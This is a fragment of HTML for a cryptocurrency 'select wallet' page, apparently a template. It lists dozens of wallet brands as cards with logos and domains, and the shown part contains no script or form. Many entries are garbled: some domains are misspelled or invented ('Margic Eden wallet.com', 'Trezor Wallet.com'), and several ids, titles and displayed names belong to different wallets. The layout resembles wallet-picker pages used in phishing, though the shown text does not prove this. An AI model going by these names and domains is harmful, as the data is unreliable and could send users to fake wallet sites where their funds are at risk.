                              <h5 class="style2"><a>ordinal Wallet</a></h5>
                              <span class="price">ordinalwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Helium wallet" class="sc-author-box select_wallet" data-title="Helium Wallet"
                           data-logo="asset/images/logo/helium.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/helium.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>helium</a></h5>
                              <span class="price">helium.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Margic Eden wallet" class="sc-author-box select_wallet" data-title="Margic Eden wallet"
                           data-logo="asset/images/logo/Margiceden.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Margiceden.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Margic Eden Wallet</a></h5>
                              <span class="price">Margic Eden wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Firefly wallet" class="sc-author-box select_wallet" data-title="Firefly Wallet"
                           data-logo="asset/images/logo/firefly logo.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/firefly logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Firefly Wallet</a></h5>
                              <span class="price">Firefly.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rainbow wallet" class="sc-author-box select_wallet" data-title="Rainbow Wallet"
                           data-logo="asset/images/logo/rainbow wallet.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rainbow wallet.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Rainbow Wallet</a></h5>
                              <span class="price">Rainbow.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bloom wallet" class="sc-author-box select_wallet" data-title="Bloom Wallet"
                           data-logo="asset/images/logo/bloom.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bloom.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bloom Wallet</a></h5>
                              <span class="price">Bloom.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tanglepay wallet" class="sc-author-box select_wallet" data-title="Tanglepay Wallet"
                           data-logo="asset/images/logo/tangee.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tangee.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Tanglepay Wallet</a></h5>
                              <span class="price">Tanglepay.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Keplr wallet" class="sc-author-box select_wallet" data-title="Keplr Wallet"
                           data-logo="asset/images/logo/KKEPR.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/KKEPR.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>KeplR Wallet</a></h5>
                              <span class="price">Keplr.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bitcoin wallet" class="sc-author-box select_wallet" data-title="Bitcoin Wallet"
                           data-logo="asset/images/logo/Bitcoin.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bitcoin.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bitcoin Wallet</a></h5>
                              <span class="price">BitcoinWallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live"
                           data-logo="asset/images/logo/ledger_live.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ledger_live.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ledger Live</a></h5>
                              <span class="price">ledger.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Trezor wallet" class="sc-author-box select_wallet" data-title="Trezor Wallet"
                           data-logo="asset/images/logo/trezor.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/trezor.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Trezor Wallet</a></h5>
                              <span class="price">Trezor Wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Xaman Wallet" class="sc-author-box select_wallet" data-title="Xaman Wallet"
                           data-logo="asset/images/logo/Xaman.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/xaman.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Xaman Wallet</a></h5>
                              <span class="price">Xaman Wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bifrost wallet" class="sc-author-box select_wallet" data-title="Bifrost Wallet"
                           data-logo="asset/images/logo/bifrost.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bifrost.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bifrost Wallet</a></h5>
                              <span class="price">BifrostWallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rabby Wallet" class="sc-author-box select_wallet" data-title="Rabby Wallet"
                           data-logo="asset/images/logo/rabby.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rabby.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>rabby</a></h5>
                              <span class="price">rabby.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Phantom Wallet" class="sc-author-box select_wallet" data-title="Phantom Wallet"
                           data-logo="asset/images/logo/Fhantom.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Fhantom.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Fhantom</a></h5>
                              <span class="price">Phantom.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Keystone Wallet" class="sc-author-box select_wallet" data-title="Keystone Wallet"
                           data-logo="asset/images/logo/keystone.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/keystone.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Keystone Wallet</a></h5>
                              <span class="price">Keystone Wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet"
                           data-logo="asset/images/logo/tTrustwallet.JPG" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tTrustWwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>TrustWallet</a></h5>
                              <span class="price">trustwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Multiversx Wallet" class="sc-author-box select_wallet" data-title="Multiversx Wallet"
                           data-logo="asset/images/logo/multiversx.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/multiversx.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Multiversx Wallet</a></h5>
                              <span class="price">multiversx.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="binance" class="sc-author-box select_wallet" data-title="Binance Chain Wallet"
                           data-logo="asset/images/logo/binance.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/binance.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Binance Chain Wallet</a></h5>
                              <span class="price">binance.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tonkeeper" class="sc-author-box select_wallet" data-title="Tonkeeper"
                           data-logo="asset/images/logo/ton logo.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ton logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ton Keeper</a></h5>
                              <span class="price">Ton keeper</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="polygon" class="sc-author-box select_wallet" data-title="Polygon Wallet"
                           data-logo="asset/images/logo/polygon.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/polygon.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Polygon Wallet</a></h5>
                              <span class="price">polygon.technology</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="bitpay" class="sc-author-box select_wallet" data-title="Terra"
                           data-logo="asset/images/logo/terra.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/terra.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Terra Station</a></h5>
                              <span class="price">station.terra.money</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="rainbow" class="sc-author-box select_wallet" data-title="Rainbow"
                           data-logo="asset/images/logo/glass.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/glass.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Sui Wallet</a></h5>
                              <span class="price">Glass wallet</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="waleth" class="sc-author-box select_wallet" data-title="Walleth"
                           data-logo="asset/images/logo/walleth.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/walleth.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Walleth</a></h5>
                              <span class="price">walleth.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="argent" class="sc-author-box select_wallet" data-title="Argent"
                           data-logo="asset/images/logo/argent.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/argent.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Argent</a></h5>
                              <span class="price">argent.xyz</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="huobi" class="sc-author-box select_wallet" data-title="Huobi Wallet"
                           data-logo="asset/images/logo/huobi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/huobi.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Huobi Wallet</a></h5>
                              <span class="price">huobiwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="encrypted_ink" class="sc-author-box select_wallet" data-title="Encrypted Ink"
                           data-logo="asset/images/logo/lite.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/lite.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Lite Wallet</a></h5>
                              <span class="price">litewallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="compound" class="sc-author-box select_wallet" data-title="Compound"
                           data-logo="asset/images/logo/compound.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/compound.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Compound</a></h5>
                              <span class="price">compound.finance</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="polkadot" class="sc-author-box select_wallet" data-title="Polkadot"
                           data-logo="asset/images/logo/polkadot.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/polkadot.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Polkadot</a></h5>
                              <span class="price">polkadot.network</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="iotex" class="sc-author-box select_wallet" data-title="Iotex"
                           data-logo="asset/images/logo/iotex.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/iotex.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Iotex</a></h5>
                              <span class="price">iotex.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coin98" class="sc-author-box select_wallet" data-title="Coin98"
                           data-logo="asset/images/logo/coin9.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coin98.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Coin98</a></h5>
                              <span class="price">coin98.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="crypto" class="sc-author-box select_wallet" data-title="Crypto.com | Defi Wallet"
                           data-logo="asset/images/logo/crypto.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/crypto.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5>
                              <span class="price">crypto.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="token_pocket" class="sc-author-box select_wallet" data-title="Token Pocket"
                           data-logo="asset/images/logo/token_pocket.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/token_pocket.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Token Pocket</a></h5>
                              <span class="price">tokenpocket.pro</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="math_wallet" class="sc-author-box select_wallet" data-title="Math Wallet"
                           data-logo="asset/images/logo/math_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/math_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Math Wallet</a></h5>
                              <span class="price">mathwallet.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="_1inch" class="sc-author-box select_wallet" data-title="1Inch"
                           data-logo="asset/images/logo/oneinch.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/oneinch.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>1Inch</a></h5>
                              <span class="price">1inch.co</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="dharma" class="sc-author-box select_wallet" data-title="Dharma"
                           data-logo="asset/images/logo/dharma.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dharma.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Dharma</a></h5>
                              <span class="price">dharma.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="trust_vault" class="sc-author-box select_wallet" data-title="Trust Vault"
                           data-logo="asset/images/logo/trust_vault.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/trust_vault.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Trust Vault</a></h5>
                              <span class="price">trustology.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Solana Wallet" class="sc-author-box select_wallet" data-title="Solana Wallet"
                           data-logo="asset/images/logo/Solana.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/solana.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Solana Wallet</a></h5>
                              <span class="price">Solana.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="my_key" class="sc-author-box select_wallet" data-title="MYKEY"
                           data-logo="asset/images/logo/mykey.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/mykey.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>MYKEY</a></h5>
                              <span class="price">mykey.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Loopring" class="sc-author-box select_wallet" data-title="Loopring Wallet"
                           data-logo="asset/images/logo/loopring.webp" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/loopring.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Loopring</a></h5>
                              <span class="price">loopring.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Alpha Wallet" class="sc-author-box select_wallet" data-title="Alpha Wallet"
                           data-logo="asset/images/logo/alpha.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/alpha wallet.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Alpha wallet</a></h5>
                              <span class="price">alphawallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="atomic" class="sc-author-box select_wallet" data-title="Atomic"
                           data-logo="asset/images/logo/atomic.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/atomic.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Atomic</a></h5>
                              <span class="price">atomicwallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="cool_wallet_s" class="sc-author-box select_wallet" data-title="CoolWallet S"
                           data-logo="asset/images/logo/cool_wallet_s.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/cool_wallet_s.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>CoolWallet S</a></h5>
                              <span class="price">coolwallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="nash" class="sc-author-box select_wallet" data-title="Nash"
                           data-logo="asset/images/logo/nash.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/nash.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Nash</a></h5>
                              <span class="price">nash.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinomi" class="sc-author-box select_wallet" data-title="Coinomi"
                           data-logo="asset/images/logo/hiro.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/hiro.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Hiro</a></h5>
                              <span class="price">wallet.hiro.so</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="gridplus" class="sc-author-box select_wallet" data-title="GridPlus"
                           data-logo="asset/images/logo/gridplus.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/gridplus.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>GridPlus</a></h5>
                              <span class="price">gridplus.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="tokenary" class="sc-author-box select_wallet" data-title="Tokenary"
                           data-logo="asset/images/logo/stad.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/stad.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Stader</a></h5>
                              <span class="price">staderlabs.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="safepal" class="sc-author-box select_wallet" data-title="SafePal"
                           data-logo="asset/images/logo/safepal.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/safepal.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>SafePal</a></h5>
                              <span class="price">safepal.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="infinito" class="sc-author-box select_wallet" data-title="Infinito"
                           data-logo="asset/images/logo/infinito.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/infinito.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Infinito</a></h5>
                              <span class="price">infinitowallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="wallet_io" class="sc-author-box select_wallet" data-title="Wallet.io"
                           data-logo="asset/images/logo/wallet_io.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/wallet_io.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Wallet.io</a></h5>
                              <span class="price">wallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ownbit" class="sc-author-box select_wallet" data-title="Ownbit"
                           data-logo="asset/images/logo/ownbit.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ownbit.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ownbit</a></h5>
                              <span class="price">ownbit.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="easypocket" class="sc-author-box select_wallet" data-title="EasyPocket"
                           data-logo="asset/images/logo/easypocket.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/easypocket.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>EasyPocket</a></h5>
                              <span class="price">easypocket.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="bridget_wallet" class="sc-author-box select_wallet" data-title="Bridge Wallet"
                           data-logo="asset/images/logo/bridge_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bridge_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bridge Wallet</a></h5>
                              <span class="price">mtpelerin.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="via_wallet" class="sc-author-box select_wallet" data-title="ViaWallet"
                           data-logo="asset/images/logo/via_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/via_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>ViaWallet</a></h5>
                              <span class="price">viawallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="bitkeep" class="sc-author-box select_wallet" data-title="BitKeep"
                           data-logo="asset/images/logo/bitkeep.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bitkeep.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>BitKeep</a></h5>
                              <span class="price">bitkeep.com</span>
                           </div>
                        </div>
                     </div>
